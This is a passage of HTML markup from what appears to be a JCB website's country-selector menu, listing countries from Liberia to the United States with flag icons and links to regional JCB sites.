                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/products/machines/verreiker/535-95/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
